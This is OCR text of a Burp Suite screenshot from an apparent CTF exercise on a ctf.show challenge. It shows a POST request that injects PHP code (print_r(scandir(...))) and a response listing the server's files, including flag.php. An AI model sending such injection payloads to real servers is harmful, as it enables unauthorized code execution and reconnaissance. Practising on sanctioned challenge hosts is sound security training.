 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
4 × +
发送 取消 < > 对象: http://6e9a5a39-9686-4d0e-bba2-0378f5a44865.challenge.ctf.show HTTP/1
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 6e9a5a39-9686-4d0e-bba2-0378f5a44865.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11
12 c=print_r(scandir(dirname('FILE')));
搜索... 匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Oct 2023 05:53:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 78
8
9 Array
10 (
11 [0] => .
12 [1] => ..
13 [2] => flag.php
14 [3] => index.php
15 )
16
搜索... 匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 270字节 | 39毫秒